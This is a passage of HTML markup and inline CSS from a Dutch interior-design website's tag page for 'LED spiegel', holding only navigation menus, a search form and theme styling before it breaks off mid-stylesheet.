<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-183"><a href="https://interieuradvies-online.nl/blog/"><div class="tdb-menu-item-text">Blog</div></a></li>
</ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_67_622  td_separator_solid td_separator_center"><span style="border-color:#000000;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_67_622{
margin-bottom:-10px !important;
padding-right:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67_622{
padding-right:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_622{
padding-right:0px !important;
}
}

</style></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_68_7b8" class="tdc-zone"><div class="tdc_zone tdi_69_885  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_69_885{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.tdi_69_885{
position:relative;
}

</style>
<div class="tdi_68_7b8_rand_style td-element-style" ><style>
.tdi_68_7b8_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_70_d12" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_71_a79  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_71_a79{
                    min-height: 0;
                }#tdi_70_d12.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_70_d12.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }@media (min-width: 767px) {
                    .tdi_71_a79.tdc-row-content-vert-center,
                    .tdi_71_a79.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_71_a79.tdc-row-content-vert-bottom,
                    .tdi_71_a79.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_71_a79.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_71_a79.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_71_a79{
margin-right:0px !important;
margin-left:0px !important;
padding-top:12px !important;
padding-bottom:12px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_71_a79 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_a79{
margin-right:14px !important;
margin-left:14px !important;
padding-top:10px !important;
padding-bottom:10px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71_a79{
padding-top:10px !important;
padding-bottom:10px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_71_a79{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_70_d12_rand_style td-element-style" ><style>
.tdi_70_d12_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_73_828  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_73_828{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_74_616 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74_616"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_74_616{
margin-left:-15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74_616{
margin-left:-12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74_616{
margin-left:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_74_616 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_74_616 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_74_616 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_74_616 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_74_616 .tdb-menu > li > a,
                .tdi_74_616 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_74_616 .tdb-menu > li .tdb-menu-sep,
                .tdi_74_616 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_74_616 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_74_616 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_74_616 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_74_616 .tdb-menu > li > a,
                .tdi_74_616 .td-subcat-more,
                .tdi_74_616 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_74_616 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_74_616 .tdb-menu .tdb-normal-menu ul,
                .tdi_74_616 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_74_616 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_616 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_74_616 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_74_616 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_74_616 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_616 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_74_616 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_74_616 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_74_616 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_74_616 .tdb-menu > li > a,
                .tdi_74_616 .td-subcat-more{
                    padding: 0 8px;
                }
}
</style>
<style>
.tdi_74_616 .tdb-menu > li.current-menu-item > a,
				.tdi_74_616 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_74_616 .tdb-menu > li.current-category-ancestor > a,
				.tdi_74_616 .tdb-menu > li:hover > a,
				.tdi_74_616 .tdb-menu > li.tdb-hover > a,
				.tdi_74_616 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #aaaaaa;
				}.tdi_74_616 .tdb-menu > li > a:after,
				.tdi_74_616 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_74_616 .tdb-menu > li.current-menu-item > a:after,
				.tdi_74_616 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_74_616 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_74_616 .tdb-menu > li:hover > a:after,
				.tdi_74_616 .tdb-menu > li.tdb-hover > a:after,
				.tdi_74_616 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_74_616 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-extra-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-89"><a href="https://interieuradvies-online.nl/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-90"><a href="https://interieuradvies-online.nl/woonstijlen/"><div class="tdb-menu-item-text">Woonstijlen</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-91"><a href="https://interieuradvies-online.nl/tuin/"><div class="tdb-menu-item-text">Tuin</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-92"><a href="https://interieuradvies-online.nl/inspiratie/"><div class="tdb-menu-item-text">Inspiratie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-93"><a href="https://interieuradvies-online.nl/trends/"><div class="tdb-menu-item-text">Trends</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94"><a href="https://interieuradvies-online.nl/diy/"><div class="tdb-menu-item-text">DIY</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_78_2fd  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_78_2fd{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_78_2fd{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_79_738 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_79_738" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_79_738{
margin-bottom:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_79_738 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 20px;
					height: 20px;
					line-height:  20px;
                
                    color: #ffffff;
                }.tdi_79_738{
                    display: inline-block;
                }.tdi_79_738 .tdb-search-txt{
                    top: 1px;
                
                    margin-left: 10px;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_79_738 .tdb-drop-down-search{
                    top: calc(100% + 16px);
                
                    left: auto;
                    right: 0;
                }.tdi_79_738 .tdb-head-search-btn:after{
                    bottom: -16px;
                
                    border-bottom-color: #ffffff;
                }.tdi_79_738 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 450px;
                }.tdi_79_738 .tdb-search-form{
                    border-width: 0px;
                }.tdi_79_738 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.16);
                }.tdi_79_738 .tdb-head-search-form-input,
                .tdi_79_738 .tdb-head-search-placeholder{
                    padding: 3px 12px;
                }.tdi_79_738 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: #000000;
                }.tdi_79_738 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_79_738 .tdb-head-search-form-btn{
                    padding: 0 14px 2px 15px;
                
                    background-color: #000000;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_79_738 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_79_738 .result-msg{
                    padding: 8px 0 18px 0;
                
                    text-align: center;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_79_738 .tdb-head-search-btn:hover i{
                    color: #aaaaaa;
                }.tdi_79_738 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_79_738 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #aaaaaa;
                }.tdi_79_738 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_79_738 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_79_738 .tdb-head-search-placeholder{
                    color: rgba(0,0,0,0.16);
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_79_738 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_79_738 .tdb-head-search-form-btn:hover{
                    background-color: #000000;
                }.tdi_79_738 .result-msg,
                .tdi_79_738 .result-msg a{
                    color: #000000;
                }.tdi_79_738 .result-msg a:hover{
                    color: #444444;
                }.tdi_79_738 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_79_738 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_79_738 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_79_738 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_79_738 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_79_738 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_79_738 .entry-thumb{
					background-position: center 50%;
				}.tdi_79_738 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_79_738 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_79_738 .td-image-container,
				.ie11 .tdi_79_738 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_79_738 .td-module-meta-info,
				.ie11 .tdi_79_738 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_79_738 .td-module-meta-info{
					padding: 7px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_79_738 .entry-title{
					margin: 8px 0 12px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_79_738 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_79_738 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_79_738 .td-read-more{
					display: none;
				}.tdi_79_738 .td-author-date{
					display: none;
				}.tdi_79_738 .td-post-author-name{
					display: none;
				}.tdi_79_738 .td-post-date,
				.tdi_79_738 .td-post-author-name span{
					display: none;
				}.tdi_79_738 .entry-review-stars{
					display: none;
				}.tdi_79_738 .td-icon-star,
                .tdi_79_738 .td-icon-star-empty,
                .tdi_79_738 .td-icon-star-half{
					font-size: 15px;
				}.tdi_79_738 .td-module-comments{
					display: none;
				}.tdi_79_738 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_79_738 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_79_738 .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_79_738 .td_module_wrap:hover .td-module-title a,
				.tdi_79_738 .tdb-aj-cur-element .entry-title a{
					color: #444444 !important;
				}.tdi_79_738 .td-editor-date,
				.tdi_79_738 .td-editor-date .td-post-author-name,
				.tdi_79_738 .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79_738 .tdb-drop-down-search{
                    top: calc(100% + 12px);
                }.tdi_79_738 .tdb-head-search-btn:after{
                    bottom: -12px;
                }.tdi_79_738 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_79_738 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79_738 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79_738 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_79_738 .td-module-container:before{
					bottom: -10px;
				}.tdi_79_738 .entry-title{
					margin: 0 0 10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79_738 .tdb-drop-down-search{
                    top: calc(100% + 14px);
                }.tdi_79_738 .tdb-head-search-btn:after{
                    bottom: -14px;
                }.tdi_79_738 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_79_738 .tdb-head-search-form-input{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_79_738 .tdb-head-search-placeholder{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_79_738 .tdb-head-search-form-btn{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_79_738 .result-msg{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_79_738 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_79_738 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79_738 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79_738 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_79_738 .td-module-container:before{
					bottom: -5px;
				}.tdi_79_738 .entry-title{
					margin: 0 0 10px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_79_738 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_79_738 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #000;
                }.tdi_79_738 .td-post-category{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_79_738 .td-editor-date,
				.tdi_79_738 .td-editor-date .td-post-author-name,
				.tdi_79_738 .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}@media (min-width: 768px) {
                    .tdi_79_738 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_79_738 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_79_738 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79_738 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79_738 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_79_738 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://interieuradvies-online.nl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-short"></i><span class="tdb-search-txt">Search</span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_80_76d" class="tdc-zone"><div class="tdc_zone tdi_81_069  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_81_069{
                    min-height: 0;
                }
</style><div id="tdi_82_677" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_83_698  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_83_698{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_83_698 {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_83_698 .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_83_698 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_83_698 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_83_698 {
	                    margin-left: -8px;
	                    margin-right: -8px;
	                }
	                .tdi_83_698 .vc_column {
	                    padding-left: 8px;
	                    padding-right: 8px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_83_698 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_83_698 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_83_698{
margin-bottom:60px !important;
padding-top:50px !important;
}

.tdi_83_698 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_83_698{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83_698{
margin-right:6px !important;
margin-bottom:40px !important;
margin-left:6px !important;
padding-top:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83_698{
margin-bottom:50px !important;
}
}

</style><div class="vc_column tdi_85_f06  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_85_f06{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_86_8f3 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86_8f3" >
<style>

/* inline tdc_css att */

.tdi_86_8f3{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86_8f3{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86_8f3 .tdb-add-text{
					background-color: #999999;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Oswald !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}html[class*='ie'] .tdi_86_8f3 .tdb-add-text{
				    background: none;
					color: #999999;
				}.tdi_86_8f3 .tdb-title-line:after{
					height: 0px;
				
					bottom: 40%;
				}.tdi_86_8f3 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_86_8f3{
					text-align: left;
				}.tdi_86_8f3 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_86_8f3 .tdb-title-text{
					font-family:Oswald !important;font-size:28px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_8f3 .tdb-title-text{
					font-family:Oswald !important;font-size:24px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_86_8f3 .tdb-add-text{
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_8f3 .tdb-title-text{
					font-family:Oswald !important;font-size:24px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_86_8f3 .tdb-add-text{
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>LED spiegel</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_87_6df tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_87_6df" >
<style>

/* inline tdc_css att */

.tdi_87_6df{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_87_6df{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_87_6df .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_87_6df .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_87_6df .td-image-container,
				.ie11 .tdi_87_6df .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_87_6df .td-module-container{
					flex-direction: row;
				
					align-items: center;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_87_6df .td-module-meta-info,
				.ie11 .tdi_87_6df .td-module-meta-info{
				 	flex: 1;
			    }.tdi_87_6df .td-module-meta-info{
					padding: 0 0 0 25px;
				
					border-color: #eaeaea;
				}.tdi_87_6df .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_87_6df .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_87_6df .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_87_6df .td-post-category{
					margin: 2px 10px 0 0;
				
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_87_6df .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_87_6df .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_87_6df .td-read-more{
					display: none;
				}.tdi_87_6df .td-post-author-name{
					display: inline-block;
				}.tdi_87_6df .td-post-date,
				.tdi_87_6df .td-post-author-name span{
					display: inline-block;
				
					color: #999999;
				}.tdi_87_6df .entry-review-stars{
					display: none;
				}.tdi_87_6df .td-icon-star,
                .tdi_87_6df .td-icon-star-empty,
                .tdi_87_6df .td-icon-star-half{
					font-size: 15px;
				}.tdi_87_6df .td-module-comments{
					display: none;
				}.tdi_87_6df .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_87_6df .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_87_6df .td-post-category:hover{
					background-color: rgba(255,255,255,0);
				
					color: #444444;
				}.tdi_87_6df .td-module-title a{
					color: #000000;
				}.tdi_87_6df .td_module_wrap:hover .td-module-title a{
					color: #000000;
				}.tdi_87_6df .td-post-author-name a{
					color: #999999;
				}.tdi_87_6df .td-post-author-name:hover a{
					color: #999999;
				}.tdi_87_6df .td-excerpt{
					color: #444444;
				
					margin: 16px 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-size:13px !important;line-height:1.8 !important;
				}.tdi_87_6df .td-read-more a{
					background-color: #efefef;
				
					color: #000000;
				}.tdi_87_6df .td-read-more:hover a{
					background-color: #efefef !important;
				
					color: #000000;
				}.tdi_87_6df.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_87_6df .page-nav,
				.tdi_87_6df .td-load-more-wrap{
					margin-top: 40px;
				}.tdi_87_6df.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_87_6df .page-nav a,
				.tdi_87_6df .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #999999;
				
					border-color: #999999;
				}.tdi_87_6df .page-nav .current{
					color: #ffffff;
				
					background-color: #000000;
				
					border-color: #000000;
				}.tdi_87_6df.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_87_6df .page-nav a:hover,
				.tdi_87_6df .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #000000;
				
					border-color: #000000;
				}.tdi_87_6df .entry-title{
					margin: 0 0 12px;
				
